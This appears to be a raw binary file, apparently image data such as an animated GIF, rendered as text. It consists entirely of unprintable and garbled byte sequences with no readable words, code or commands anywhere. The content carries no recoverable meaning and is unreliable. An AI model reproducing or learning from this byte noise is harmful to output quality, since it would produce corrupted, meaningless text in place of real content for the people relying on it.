��*R�K�XIJ������W��Xb4UJ�,�=��o�j"�����L�b�+�'@C��y�w�!%�4�p�/vRn*�ڨ�	�vj	,��K���\�ʺ�FLˤ>�@D���l���EȦ$���w&�(  !�
 � ,� �     � !�
 � ,    � �  � �	H���������h��G����
��ȱ!+��DA��O�@��&mTɊ�ė:4��fƛ8s̗o O�=�{7�h����6����P���o�?}Cy�Ǖk>����-_�nh���M�Q��tʝK��Ё��)e�4�ߦ�V�78l0p��D�ti�nܸ!�Ku`�G+��̙ `�������a�vG�k��O�F�v0ӑ#_nzW���w�S�����#J�mCI�.]�~���{���*;�m�s+��:�1�j�O'�^!��Zy+de���#A���1b��~a�o��7�	�Z
��j��\���S�B=�aCUS`��V>
��;�$H�������?�@L�Q�( ����`������D��bF2�SQ��ㇽ�'�l�e��?� �
+����p����W_8B�`�nh�W�Sg^�vS�CIF>]�O9��#Ї����
	$����(OF��G���J�B����(�Pj�9���b(�Z>�D���>���>#�><ŵk7Ҡ��� ���)ylB�)X�RƁs�����=��k5�2:��)���FK"S,DJ|�Ļ�jOx���zч���?J�!J���T�`��j"8���i
\��嵧Z�p�O�Ҕ�!c�cOR��#�4�rr��V������ɭX��c�?:K��SL�?�|��+��!F?<�c��:�#(8�����W?m���Dh�m�V�N�a���%�SM"E��vE������r�uڦw�6���k0�$2���� ^D=�ף� <{-����7P��=���Ϯ�N]u��0NO=h|3�Q�S�m�V\PU=%(��L�  � ,�@F~��`���@�<��;߼00I7�,0��%���g�������>��#���?�̿�qā���CO5�x�,d�������Q}�#�C(���EfvP�Fɴ5	�A���ŀ6ܰ�;��"� ��fؼ���z�+B��	��|68����!!Bx� ��Y�@AD���`�LP`�B� �ApQ�q0�7�ӏd�/��;򒔶+J���D�nH�w�۝4���8@�[�;D� 2���L�� L�dFx8�P� ��C�7@Jb�h� ��G����,� �,�!��� ���}�QT�".x��Cg�̟�҆���� �2N�x�I���h�$j,@xh����F� ��8c���=2�����g�3�2��J�>d~!��xC:��o��܇,�A�n�c��'��W�~��\D�`��E1�̃�����є��Z�H<� -����Hp�B�E�E8_� �Uc
�(�:鑎��@�b,u������\e:Z��ԋ�P`:��,d�B�_?��������Q6�!�G�E:Ro��� �`[�5!@�I�Pp�P�kڔ�Щ�W� Aj(��|���ox�*e��<|1O-��ڵ}dQ�Hb��J<"��jJ��~��f��B��V�h��p'A��	n��=nmV�R�.ьA]�� @��d��$���u>6��|(��kE�o �f]kJ~��e�T�aO0��}�U�P�<�`�@��m������A��k"I��pw(���Z�B^w�� �WMk" ���7�����b�(N�>��`a!���ŋe񾦂�� �X� |�c���G�d!PoȂiD����z�*'j2������X�&��C�N�qedu1pM?NB$�_y��� ��峁�g�8|�/�Ǉ���X�A4�%-�H�&�#�$`)c�#{#��}i"��d%RH0���HɎ��2��\�2��_���(����(� k���`'��Hg)���/@�=��>Y<"���G:�K�d���~G"��R(��m:�F	�Ł�(G�p�whk��GJ�K�[��1(���[�n(��"��P��X�(��"]~� �o���2���i��TU�B�����#�C��Sg9[�������>~�Lk�A�(oRZU���s r'a��xȺ��4����������
����d�HO��R�X8"ZL�J׮r�s��,�I8���h�z�����;�,�#�T�����I�3r�fZ=�`�4yXΦJ�;�`�1�F��z8���b��Q
J��vN����}4�L�ȕ��}<�����Q���%*��}O��b��z�Hn�$�||���+��~����["�]u��~���=* >z���6r�R�?J�¾�����yb���D>M�ђ�׃8�;����/�wF<�S�g�� 2!	�%�VM!IPva��|�B�q2�sM"�9wR� >��of%�}�PFqK�c��d��S
� �P@����y0h_�PB���HJ�J��Z�@<S��@c�%B!�``TQnM���G#�;4�G�\�� �B(@Gk�$x~�C%`�o�d��w~�76�d�L����������J�`dD�T�'`�E	�E	��Y��<c����U��[�r)�������LQG�RXՃ\�&!��j�ck
�N� DS��Y��J�t_e$E����X�0��W�*�z��c��cC�р]��H	�Y%L����YX"E��(��ł�Wړs�\�Xo� �;@fpx�'HKi���D���~`P[��k�U����v`�Z��@M����J��J(���[���(B]�%�T(���"P�5�"��x�� 8i�8�E n�W�aPPn7��$�EK������^��m��3���v'ZB��T@�5�ҐO��q.�������r�@�w�P���$�-W,�(�� C��ne����A|S��R�d$'F34�pF�t�b�v��E�J�PY P��b�������Ō��y�QV	Z��miIK�vOK�1X�KY��`7|��r� �1��!�� �`t�-�;��`X�-�s)�� ���AdD���P�$A�S6@E�P
�d_Og��� c�DC�D��d�RFU�}��K*�DF���dB��F$�`�B3�|y({����!��w�E�]{T�d}�R�pd`߀�C#�Y4ߐ�� A����p�pY��I��@�#`��>�PTE'�����p�3@��T�K9*;s;u�r������bGp5"�&�@�b(��%+��ЉS�����	�p	�P��":s��b,*���02�p'�� @��R}@
#�9 t	� (����iv��QS(�yX�s����?�1k�74�#�����@����bb�Spb�/Z�! !�'p@.�������{@w`�`{�@G *+�(�h�A�Ȋh�� +�-�ߐ4b 5���5 �c2'S'�jG
���!�!�Q��!e�2�R2�6uG� &0b;��p ` 
� ����`p*@4�=�  � ����*Ȫ ��� �!�p�@!����!.O0� n�P������G
��)�RIAzJ�$<�6�j2w�� ��_�s�P �p `  .Ь+�����*@�*`��G� �`��N�p N��G� ��<�n n�gG)�(uC'!ɂ�UQ0�j�@�Aq!o{!%#�0G@#^�F	�й�**p��4�.0�+�� �˲`������!@&+*��G��e2���������vr(`�-�K�b@��F{"M1$R ���"��"u���;�  #���.��k*�=p�;���+k`��������۾*�;���i�x���{��Dn�A ��]�=$�{"Q���1�� 7 p/+�*@��`��`��>[��`���K��k�ł�/&���B v'w�`=��*�c!c;g5|�wp���	��`���۽a�a �{ 4\�k�����<훾<�}0�ٵ�LK\%�v�2$a� Mpk ,� �.p̚��k��̳��A �ʆ{�*�����K_���1Ȉ'�\�p�q�BBJ i@M ��8�l���4 �L�l�����'�����/��wp��{�{2ώ�$A	�V ���q�A�^��F�M�H��M�Ʃ�ol(���Ӫ��=�S�� ����Σ�,���L����s w0@�!�O���-�O���l=H�����qDK�+[�! �w<�Q�r;|�]���ѻ'	.�"���T���pP�6'�!�^��W=`�W�x�jl���sM���f��y'<�#N]���w�S0�-.vK�q����	�4��^�����c�f�r-���6Ԏ��
q�
�+�1�����A�,j�Շ�xLl�&��k�B��|\�1�pM�&�-���r�Ñ%
A�/M�Ѽ7�����}c` כ[��Z��0������!�p��qF P 9���LA����9��*>�	Q�A���6.��j��*0��}�q���B+�a��}LN�`�ϒ��-����;��\����16���M����B��_NP�~~�][=͝N�9��6M���?=��Z���J�G�O���`�`����]�\�����c��1 	��1�� �K��}�S�C�J���`	�����g�����o~pPa �n���ž��O��@�� 7�����P�kP�����z�������ۮ�F�,����9�������^��.�����>20�^���I��s��o>p0������s^�޼��Z>�����J H��� 3�/@���^��� [}���0�@��|�0n����a�1n�P�)@�V��8]}�-z0� ��` ����L���QOvp|��7]:]�0�a	�	�� ;>�} �Ӡ��a��Hn�0V0�k0�
]?�	a��>��H��s!���^�V`�q���@�
��9�(��1M}y��o�J��l�^����os0IP��0�  0���2!� �8�Q�!Ф���	;P�,��O���0���P������}~�1	� � �O�@�D���%G~)؇�@+
��i�%��,@�@�wXD�R�J�n�5T�o
A>iX�r����,Y������
���T�R�}8*�h��%DTw
t���*��<��X�){*�/�UD�>I��	�?=�h�K�O��� (���e؇ ƤO�
||�nB�x�"Ɯ٠Ͳk�UE��'����dͭǶU������(0�@HP�-8��p����$M�-"�O��"0AH��YZ(��eO�4n��2dC��=h�`��ݧ䤈�"�c�Y�p����U&'(��� ��<H1�B��|�N�Ѫb� �x ���t� U�B��v�GDD�:ˠ�R�+֤3�=]�����#h
"A���@�'�Hk�#�R a  P��2�J�@C����5���%nt��� �L�y�j��;�	�����̲�q�M�b�@�)��y������	�6:�;�H��PMO�Ad�O�L��=|z�3��z�5,/���Z�AS�F1!;��C#�D���6�(ȃ�%��:�/ra�� CV�:�D ;N0(��@t�D���R�ldiX�L�b5�s�I&�6)��H-�d��69qc.r2�:W�nƢ�
A��G�yY��N�-��r݈��x,e	R8��(�(Vh�U�(�8!�VA��'�Î[-�L�Y�ՠ������=hd��-���-Z�o�D�QK��V%��\���H����� Z�~��K�jރ�J����-��/�($�(6%fTآ`�N��jBw�N�ؗ��I���#�6��/;I����p����	z�Y���/�@�b⼠;dC���4�2,Y�&���1~u���t ����F���$�-�lO;Ȩ\�����g�����Q0�3��&cBh-�6���6$�E
��>�������J�G���ej� ߣ/$p p�J6�@�x@���qĐ��I0)�0�?4�M�r���JX#���~u�BZ����τd�ҫ"p��Pg&v8���&�#'�VF�������8�0�� JKH�T�$x��zJ4h�*��39LT����@w�"$�QL��h]��F�|�rt���8��(�T��4�S�b���bA�U�L�.h�d�I���9B�̸�-{ +3C���,w����Ӄ � <�%S�@/dmhM��?���Ѐ�H��A.	&33^xB���hӜ
!M$��M�<�	T�X�����]��B�+����+�8SB���3)�4�vࠄ<�|��k� 2�|�73B ��`�������5��a����6Z���))Ib̃�@*�A�э�2��@\�e�f:�8����%�x�AXȞ��9�2�Df��]3�!�SD+ɩ�:�v"�0�������@�q�������_�!X���Y�W��c g�/2Qu���D2Q�0�� �0� ׸~�+A���?Da���g�Ϫ�����,2�d�Gق<��3�N(�@֡���b ��t�v�c���?X�]��@ àkj2kT7 �5�A���#���^2:̠R�A~+��|P��=f �epV{��8\ԥ����leUM�h����6�Q�X��(=�����HG���{����?�Qk�c9l=dc����?b܏���tб@������Ƚ��A5��	���?�����_��A�{�#����;Z��1�C���@�0������ �q�XD
�ȇ>Rb���_]S��01b���ǆ�q�/{Y ��;Ҡ�c v8��=��h~(����(����+���<��<�of �!�·��`�>���xG�MH�ԅ���p��4�{���/��Q��� ��?�ZN���?^�K��l���
P����P��`�p�n�@F��	�b�@8��p ����@.�ڻ���`�@m���#���x�`�c WvAb�	b��@ރ8d.�q������ya�S������?T�p0%|�ҫ�e[��0�n=\�;�C%�xA���\��@�G��|([��`�?ʠbt��F;�b���Ї8Z]p�8�0��in�W������ߠ>^q1�{����*Ch�|��R|��<@CЀzգA�����+���U9��@�� D�-��
$���i�]zrxأj���Q�d�w�s�I�SDO��͌g}�����d�r��ì+�A1Z���	F4���[���-s��ҭk��`k{h�d�3|@?St�8C˽|���}�c�����!ٵ�*)�5(.��=��?V(��ۿ�ز��J��z�! �������j�y@�~X1!��O��- 9|��F :@�Q#���,��0��6 0���C�ໂ R؆�[�����L���z8� :`��R�OP�Ւ-lqk��Ȁ��v� 4���R�V�2#;�k{2�`,!��ks�N��~ E� �����?��?�	�8���C�wੂ���ɫ?8�� v��O��O �`�� ���p0�d�8;cF�;�G'35�}P3��34�Sd�)������ �4�{ �;4x�Z�5�=���3�;-P���q�j$��XS�u���3��t3k�C+>��?���s�ScȃH���
��'���!�������XF`�Zs�2ȅ�J��P,ES�*��X$�LC��` �1̅���5�ȯ�Ӽ8�C�8��V��yx�;?����ˈN脢nظ��(2��ƾ#��P�+�&��»���*�>t�H`�h@?{h0�$�*�2Ё�>Q�E�4��:p����D�����2Ä8�*K�`�K�ȄL��4������t��ʫ*����;{x��2�/�«��<;�,B��9���2�سB���3T��.S4���#� ����J�Ax�"ȯ��́1K�1��K �p�H�F�e`5X���^t�O��:�3>���j{�:���Xp�L M�؅H��Rx��0��:&���{i�Ă@/�Fh�0���́�O�3px-�=4�����3�T@�"�2Ϝ΂p��,�=B!8l��c��R6�[�t�>��w[1��t��jp��{�q��K$��9}�������5!�X�>��XP�����|��st�|`�|�׬~�M {�� �~�J��ʭ��@3=�7�uT�Z,�Ԅx(�$Q��̘�eX�p��xXL3(�X��)����?(Lp�F�OP�UЁ(�(��hZ��ނ�)d����T5֟����h$8�K.�C��XU �uz���0S����b�14����b��kDe�����t�M���"�Ƅ��1��}��e��|=�����s=RM������>�b P FF�XPPZ�Z%:���bM�q8��"4���ѥ�Y�}��M�H��lӭ��P�H����m��V�p����Xb�������P����p��E4}Y��(ރ�^(�]X�텘=+�r_ ��:M��ɌR�M�`Y�C��I��o��W(��뫳_p;�\7��6x�1()=(=��B�Ι(��`�9�9��(GH]�I�">�Y8�����H����|P��������?9������I���IX���T�ID8�'����B�\�-`9�&�.0��e���pP����OpqAHN����H��H�l���>��O��\%�%AP�I(�`�<���	D�	�)�:��Q���8�'� `*��L��̹��P���!�����胺q��'�؁/A`�����JeK�4@2P�Uރx: �����;����H�[�"���NB	������U��ju��A�����O��߻H�43�8��$�8 ������&��ej�/�������8a1z��]�=�B������H3�"�`^6��n��ї��	W�%�'֝�ƛU�)#�P$Y�j�e�	7؜�5��3vD�N�Pe�h�)ȚB��"N1�P�>8@�k&�/A	Z8Z7���ȉ�|*$�����@�������d����(�hI���2���Q�4��a~愐�ĸ[��[�`^�(a��iR�!N�g&�����I��hfGJ
1��!��K(7
 !�
 � ,� �     � !�
 � ,    � �  � �	H���n�*L�p�����cէOx1�R�C��<v�@�J R�1��+��4���#N��mS�F�
4��	0xҒF����4nܺI�oj7iW�J�8�ׯ`�v�7�,ٳfê+�DV��ɘq ��b�L(4n�Hq�F�$V�4ӥ��Y��A�ǧ�-vxpA�4xPC��&�kU���J�ZU���ת�J[���a���i.Rx�HE AC;z����Iz��a�J��^Y�y"N(�W��<���L���nP���zz5�����֬�g�|��B�o�)<�@EH<��B�5g�Α�4y�G ܭ"�,}�A?��A.<aG9��f|����k�e5�;��&`{�MUM5R��M>c�eU��BR�D�F_p�F���
�U�\]pᅘO���!�LÉ%�p���p�
�E�|lc�T{z5d��U�>���Տ@�՟I�u$�l4QpsIC��~A�
=4�I.�@CI$���6��MkZr�!v���
(p�������P���g5d	�T�>�W��6�჏=�VK->���#T�H����Bc�*��"4�������ua\Z��r�%�2�^���P��l�E$�t����O>`�kϴ�>�^i�;���@l��GնPy���Ҋ�b���=TR1��O��Äp�q�^!��1\\�W lk����"܀#m>�<m~_�5��A����~��C,4�������i�@T��w��,��4��I{�Q�uh���k��30���XQG^ԑ�� b�]�	
pP@\p@	��	>�\��?qG��>���;glP���_�C��5Z�Ѹ�h�-��f|�{���+�R�/T(.y9� ~'0aE)�������R� ��wQ.�@B�g�@
��.��MkZ���'�a�JX�������w�w��]�r�J�50�M���&��?�ƍw�#�0
q@��І:@a�Q�?��0"�X�� �E��t �a����XF����`���C1@�XСQ(�|��5�Q���c!�Z|Â��� �$�飃��	ΐt�c��<Z��X��pM2�B��:�sh�Ch�+�ЈF���� �+D�
b��:��5�C� E|���Gz��]��jTC\�LW�#
3��׸FXkyLVD�C�"��j��	�p`����=x �P|CZ���+�Q�i�1�|�&���F FP{t|G:�5T�$0�?�Q�J�b����A�=Ԣ��/���_|�4(>�!�p�`���5��q�P�J~�2o�w��� �A�A����>���"v�;�1-�V�Z���7�	
�cZ�V��!�i��jPC� AO{ԢSEgQ�Z�~̣���\e���"SC�=�A���ϒ�3��$)��H�2P{�w���8r�{,�,8C=L��WXM�W�>��&ࠫ��[�Q84��������5�{�'���o��v��H>�ᏻv�Z��괾A���c}��Q&�Cl��gAHc#�x3�{ak����"D�?�Q@p��y�CiO�EhX�,�=胵L`�	�*�r\H�F>��G�a����=�P�:,"f8�Q)�uL ���� ��,C8���XD��T�!^�D�l�
֪�t��Ѕ.iIkt���4�~_1=hap�+�e4���t�P�Q�wL�D��р����Q��?��5*K������@�U���37���i�9��V���p�uP|H0� I�gXp?x��P���Xg�A�Fа�N�7f@��~�z]>��Z��X�G��Z��
iͅ��*��� �#jP�^�&�E%��
)����;�1���s$�D&f��
��H4�K9F�@#r��I�R8��f�����*��_tV����� =�Қ	U��*�վ�5o�R��M�_��XDᖰ�Ym	"����pj����=��KzX���`�2� �Z��c�3Ⱥ�61c	Y� a=P��~C�m}v0Ё��#�y��]3�~�In4��dR
�-��p[�����񇆾��:&�A��<:L�xeBI�=�;���x���b�����<��;h�H�W�cq��(�U�5$A�{�����^}����ǂSc���D�x9y;n�[��J�Q�*�u�1�QE�5i����E�_�=l#����5��	&�����5ǖ�A�{ ��ǳ$V�o�P���kvA{�Cʥm}=Р6{|b�|��`�@d�UQ0_�a�Wz^�MmS�g[S�w��	K�� w"�QS��D c�2-�bA�~z����pG{�S�A#�q6�AX��08��pg�B8\aZ����g�
��z�BI�����
&pR�Pv'g���#.�v�#wEiEq��O�ޅ-3$}VĠZj�G3�[��PeT�G{��E6�1d�ǃ��_#�4B%����hB8`
P�z&�Z�w����{���P8�5-{�6ߒ��L�UP��a4O�pG�-�Uj@�G}�pi��x�PR��|�3 ct��B� [�xiC�-<��0`�=��	�P	h0�hPuV�u����z3qK0-��<mg+�0���`{pZ(h(�PKQ _TFdTva{�	#w�[�W0��va����m1�6t@�T6���GD7d<���Z���\r�{]��N4��A& [��U�'��YhA�q�d��d��G, lx�u|7\%�G�;�	/�-%�G&(�$��@�'00x�8Xi�rP� ��QG-X��XT�U�z	�L����`(d�'�6�WY�� ��0([e[�0�^��
j�Q�հjAW���gxem��]���iT$P��U�0� |��R�Ht��X<V�(�d��h���4W2Yu���P	��G5�X�-$�BK����j�-���H-���� i�[T&k�Qr%�-���S�@dY)+��g(�pR��]�P1�-�X�Y�k��rn�BD�B4$B6\��{*C2�������0	[����iA򅜤C���G�K����D|:��P��U���8=K�R�ib� g��]�Q���e`p�]��k{�^�B�B,Q�@y`I34C�;D��]�IG�&��zhP�pN_�k>Xp�� >ƅ;��O�"-���Pߕ�%jyTs$Yi�� DZ��`�r]2�5��K:_��j)'c�ؔ��es}S�J���W�Z�Py���G�x��1���
��T�I��`<-$A;,0��w��f��Q f%����k��@S�-��W�2����w� 3��A|a�GCb�=v(Qa�t$�@C�2��Dq�3G�Z
�
a0B,�, D"��R2�}�"SX�w&-A-�PK� ѐ��P6��`9�b�)Q@ړ���� � rA�(y�,������by��b|�6-]I&�r��q֠W�Z�W�?U� �%4��p��L�Pr�@k�J-��K���u����^*xV0 u�@x]��V�4vK|rc�I���1a(c!#xI,��E�卌۸h@� 
R�I�@���
&@��H��Q�
5�Q�I�h�@R��V�`������L, �kQ�D�h0gT�0u]��$%�I��@��@pպi4U�;ݤ~U�"(4�����`B���"T�#��N+C FP\��p��E8�C_4�>5�DL�O�E��0�ED�Z�DADBDD��DJ�DED�gL��K��K�tV�7� �RnщPxt�½�,�A]����-�
1�J�Tæ��@g0�PJ�4���sl�Q�@��Jt ��Q��QHL0p�J�@w��J�4[�
�0�0��Ũ
�΄K�WFg�]؅	nlt�	�`F�pG�Xy��c���A��!17u��	6���
B����p�uPs0z0kP��D<x�Ɇ�
��	��	�0���/����	��*��	����	|˅ ˇ�m`	��	�q	¬
��
�p̪�̬ �D�'�;�����	{�˫ ��nV!Q(��&��A,�5�� w�ȅ �u ��l��\����ɟ�	�l}ʞ�v�*}Л˦�Ц�/}��ɖ0���p	��
��] � а�pb(-��9�����9���	�p�$[�f�����ki�,�b�H���	x G��0�,0���k@F3�ɯbʇpЎ���r��	`�ʪ�/�l	im���x�&��	��-
����\ ��.��5b�v���&p��=|�� �
�g4B��"Ԇ+-�AIE���l�N��C���XmY�[-О`e��m	Ȱʬ|��1g�*���}��p	r}	t�vm��
"��p	�@���
(�b	�`	^�x 0|@
��X���g<��W,�5�R(���m� Q=�S=�c��xPѪ�ڎp�jm��!ֺ�&֫�ߞ@���	��Ɏ��@�-̉`��l̢�ܪ 
�� A�	( v�
����m`| ��&�n`�;�]�CB�P�	m�!�<�=3ߦ��D��x�	E�� .�8qѲ�ۑ��q�������|�	��
� ��|	��p��ѓ��?uҭv�	�`	O�s�⼢ VA�~���'Sz��`m�/NM���\�PɪM�f}	�/� �K>�=�����H��x�""�r-�0��|��,
� .
р"�v��=��	���2��v(���j!��!�l ߆������L�&� �����Q�K���՟��~	\~	�	�	�`��,
���.
�B
(`��|����������#�n�dQ���ˁ0�p@�ǎ�A~���N����8������.���
��m� ߁`	���>����,� 	�P ��n�	�
�������3�A���R�҇�?�z`�^�V����L^���n�o�L?����	����
�Q�.�P���щ 	��Nr�<��	vp&9�@M6^1�:�=�A?�Q-��~�lpߦ�գ�����/�Q_�����׾�_��j�*w���	�@��@
� ��,̈P��P�i�
� 	�C
G���	%��ЀP"�z��kq`�`�Qm��~�k0�C��O��Ӯ�Q?� M�� ���ߚ����o�t}��$��)_����@[."����nDw����Q�`^0 q���z�4���=c��C�'G�8Y���EK��(4T�Ӧ;;\��wƋ�.Z���Q G�q�(0P 6�����J(4h�X�Ɗ�PV�$	#�-Z�h�Qui"`���6�>�_ł��^��k�m�Ԧ�6p���F]�zְ��ʘ+=�D��,G'>���B��Z�!A�Mb~�z%'��`:����Mƞv�	t�EU��H�>J��RINE	%�O�{��Ѫ���=n�Ά���yض����v�<x�pa� ]�l��	�xV#vD��D��@�r��=��+D#�@���lR͐Cp�ȑ�ؘ#�6�dUYe��"�D�{E�����V���U!��|�;���K���C��h���#� �лB�+�x�=<r�5�$���
+�X�ж|�B/�D�9ܫ��-qO".t��6�@�R:�PR��SV��ZVi�E�d$K����xR�c�6�/B ��I�Q	�h NW;lH�2��8U�R���M2Z%4ҦA�Wb:d��d���)��b0(���Bh.q�UB4�Y��n�Y*:��zǬ����,����x���8�� �;ȡJǀ�
$���ګ>)�D5�RP�T �t4Za�擆C���� �50ô��4��	$\h�G�J��K��$���Ꞥ��n�r��q\����<tm��Z�y	˔$"�X��2�z B�A�!��+��8�XI��B�]��9���#�,����8�n���	+���>�DA���ݬ��m��F�o��{�8d���<��{�H�{0:?b�=r ���Aj6 b�1
ѣ�@69�-a
�U8��YI3m���6��,��1Cv�4�+�0�U~!�I�67�b�f���E�N��=(h��,R�T�_��Up���Pa	6@�9L���������yi#˟!&�L�@# aH��VVa2B�H�(U�G4�QH�8�	�W#���������4H��v����o�� ��Ot��ؗ�V�
]�@1��!�7��8Њ��'ru�b]�;h���BP�Ma������o�V���h�m @��AfȆ�y	�Q����>� �&>���@$.FK�0���H�Db�ZM��x1�4F2�½�@�6���p�PT��{H��r�
W�=nlgL����3��insId�@�f1�Q`凓FF�P�	"���ҘFv��,d�X�@IZs ����/��G��)�B��0��o��,����\L��&�$\�LB2��ì-1���"?ſ(62��<�:P�&���6q��CPn4�� �'(Nq�4�B���1�+,"^C� f0����p��9l�7&*������	� ��q�K�&׸@��m�,�%;�4��C�LzR���9"$�Kk&.`�f|��"�|)Laz��(�#�:E��!�w���t9X6��;����!;�i��X��?6a( ��-4Y�?-�~*�] ,�
8��tJqXj-���,*��&��x�t���*�Q�l젲cHC����/]0O������p��L��0�����?f�C�a�T��K�X�i��P��@8l�����p�uRK*�0W7�(x��:�(�**� f���C�<F������m^�ө��!�m/%ȓ��<����P�B"�&9�
Vq�|���l�8ն̂���ñ'2bX��*�%���|�,�%X���z���À�V�������`q�r |��!~v��^�ǁ�Ax�{��\�W�Z_�0�,u!8A���M�j1b�c#���
z`�1��kM��TBD!TŒ�U����� FzO �.��]��?.xӐ���y�s��
Dz� ��}��<A(��]8B��'��B-KH㿰�u��.*Bـ���)p���;���y��׸w藍qY�BD�x~|Z]!4�C�u5��5�R��@b>������8�
�<�^Z�j��"p���O Uˤ�L�~ߡ�'w�N�wp(4�^=��v`/H��n�Ӣ���wp��&��*�����R��.L�2��I�=-SD����O�pl� �8��e(��=0 p (�Œ��('2�H�!k���h�:�M��=�&,���y 	!C�VAZ�c��bw��.$�����^=&��=���ɩ�$Z]�^�`���¼�7 � �$�nO�0�(���~���N�C�` )rM\�
�5�-"26�+�`w�'�ћK$�(��F�|E�BV���Ş�C���4�d�Y��"AP�eĮ�́=P�=� �=���A;(�0�0�'��J	,���.��2-��_ ���Dp�����ЇhxCQG�"{��J��B����
���%�Ћ��+8��c� �C.���� �n�=н�kۄ�����q( Ƚ/�#���;?����50.G+~D���8�h��h8��{xЇr��r�ʢ��P�H�@�t���w��x�	B.60/z�.�������XC�"�#8�P  7�����X�6xP 
 �p���+h����sC6��74�Ҋ�U��
��/>ԇE�zQ6p���$�Q� b�#���� ���p��C�OtC= ��Ꮽ�/x��&���yŚ�C���0��K �;_)aں^t4ٸ8�6�U I����
j���/x�%��+��؟���8��{�1+��{[��˰�P�#���<E�-6�3/�8�����Y,( �|�;�;�&� ZT 	േ�����x _s�K��Ӛu�V`#���[��x�Zz�ɶ&��9@�m�!=�F�1ρ��c	B.�K���H('�5�DL ��]�.0/���C��S���'�Gq��(��yJ��؀��  ���!Vx��Q�긎{@�'���7ɐ:���xq���)(��.xȃ�D�i/���Y��Z�?�!���&��L�(���#��09�|=P�����	2	؁8�C`
��I`u;�k�%`��{�����)�9�{{��9�ܿ��?M<C$`���+�(��1�# 9�����W�:K �ل.h9zɟ�p����`���ȹE�Z����H�ԇ��/��:��#����#ML�#	��A����1���ȇ��	r�Kt��D����������M�C�� �� �C�6؁��N+��]���{�.�:Gc�sí	U�6�=������)�	�#���ĺPR���&�'�����1hN�)a��#�(���t��8U8��:X�Bx�M(5��!���!H<�P�z�T�9C�̚���B0�C�l�nx%����	�{�K@=��kmBl͚J�Tbi#h�t�E;�@.���@�.�T���VN�#��L��Fs�@@���+CȘ(�?:���൘�qm���9˚7t����H�p�����h������M�ґ��,��b�zi��Uӆ�O
�D�$8���K<�r|8�܀�e���F[�\�	�����Z��;`��������#@W^�x=��Ş`�Q��B���&%���MKa�:=]ٷm(��|�>ߺ���kÏ��K��i��J �/�74lW�,?�����WԈ"�j��;�=����=e�+�>����DD��U�p����h�'�;hK�!Y����|��]�Q��&h�{�� #��
��a�c��Y8�.�Ej|�;XوC��p�L�	N�Z�6��B���uG��M�W9�>�H��-x�D(�|p݋M�y�{�/x�9uTά�]pu�o}�W�*��{��Ú���

�Nu�B0*�Tb�[�ؑ-rw<C�IJ'u���"K`�+�P(����&���Яt+�[`���y�n �����}��]�a�0^y=�(�[yE��2�p%��J����V�s-��3�qY��1F�.��`��5a��Y���$���ӫ�5��9��9�&�>؆w�p�#F➃%P.غ(��'vb��M^Yp�D�
}`]C�� �Ġ1J��t<</��c�B��!ᢂ�U#���µ�Y���"5���a�@�+���<��К@��U�V�栊�9�i�p��ѽ � +��M�'����`�n �~���K�TA�Rzi.�c��3fG��߻�p�&��-b�`*�"	�4>0� ���q�������/��nXd"���0Z�ק�ۻey=iy#��K��kɇ��z�%�T]B.n�-��?��& �1�����N=۩����NY��X,XD�p��O8��.����C؆:Z����W*��1��O�bk���`6 g �h�>i���� ��",�~k�����A>9��m9���#�#��j���{I�ϰ���g��Zȼ�m��4������qٞ�*��[���X�p�'�7�h(��E��KÑr���Y�i|,9&��R�x���\��K<���"�|�ؙ�\)E�x����""a���� FD mn �n����� ��ڶm*�>XU���V�EI�{�����f�|�� l��%G�ԋ�Z8p*�����X��,��Y�%�T4�'��;H�����m�����·D`���)�/��%�p��Rpa�=��n��w��qʥ��FƎ��N*�Q9����>,�����\�aG(��ZY�xm������*�Ю�e��n�����|�!g��F�8Z�k�
�P�%��U��<ʥ�I/ ��$	,ֹ�nMtDM<
%@%����u�e8�����5�����v��j��n8�p��[mh�u|r��9r���]]yh��xr�'%�D�I��C�t���&��.�o�t���Thbi���n4-�~�QD��_�a�g�{����"�s��]�Cp |�u|H�Q��W�h��Q��avf������ݥ����
$Ô���.�x����*;�!��88א���=�Y0�X7%h��U�h��wp!�``��q��`HTB�Bxp1��%E��>�<�焐	�5� ��55L�8\B�"�I��Q�ʳ��3��U�N p����SZ� ���/"��Av��&����o]�yFh]Uh��~z�jR�Y����d����X|*7�Kg����ːQ�b���m��m�7P`�O�
�o%"n�9�{���� v�}ו���h7L�v�<8�%�&�z���Qa�2#=]��a�|����	�Y	�`�%��EX��k���vr���y��?�aGnp�=!} �nz�~�=s�a3���1W����@%bh F8�Y��
H��!��!O�,qBl'8TV]BD��=U�~cu�^�n���g�(R�J�.�M�СK�%*���wA�v{'M�/	�Y�l��%Cx6�5���F��r���=cBҸr��I���XZ�6-P.���Rԇ�6U��m���R�E�Je�T7���V%JK�w���X.^Ξ�c6��%1��(�\������.t��p���G.\�8<���,Nw�pi�HQ���"݋���*U��u�:*iѦ��[��? J�O7��b[}A��M9v4!�o���Xq����QE�57WEv�e�p\ a�1TZc<�Mۈ�
N��	0�ܳ���wA�7�l��s�>����]��`9�<�Do��5aIYZh!]ʥa���x"�EUt�t�q��	6��ّ#�7�+4Ň<G���A�V_4���l��$+�������I�V��p�A�%r��!�w�䜈z�uH��pryڭ�P�\�
���84���S��'$Q���;��h��Js���D�UP��SN$sPY�Y�rJ\�s�!��E�����FD!rGEα��q�^1������"�MJ��*��(�%�,Q�q�?��&��O�#���V�U���c�Yov[pL8aY��b�Fz��J�hTw�d�Y�^,Ͳ
'�̥�-d�6Jjv+��S�*��L9�ط�h@B[PPm`��|�Ց�@CˁJ=�S^�9�Z�����h�|��ߖ���r���_2�МpbI�"P����Шr	8|Ң�=� �4Y:��7EWHV�>���?��c����'u�Q��T��?��SG!�(_H-�H����	��c/=��[o�����&��2�4������2�-q�2)�l��f���x�4��t�;�f���u����l�;�1�w��8~���Cx���/��ᡢɫ����<�e�{�3J��w� C|*��>�T�%xpFJ����9�	+��#R��'� S�e� ����:da�s�����.��adq^T�0La
e�"���G.�q�4��g4
1�Ab�����?�����B��(&�Q�q��8�Q��E��8�.�ьll���!4H�
��#��+��»P�C� ,`A��d���2`�E�S����DJ.�xFP����T(��<.#}� �2Hf�4�d�!��uD"� �%.!	Rئ���W��|䣉���>R�\0��j����6Γ�Z�9�2��id�Q�`�2�2?k${�F��"���Q�Aȣ@t�<
�2�u�)x��"���5�b�J(�BΣ�FQ�-��N5t��a�p�Ӆγ���D?��wV����)@�b�?�C�M�BSW��2��(N(�Q���S@)��h~��Vd�� G�ޑ(��pv�D�*�q�)2B��?����>0�_} X3����E'0�y��P�~�|5A~X�)pV
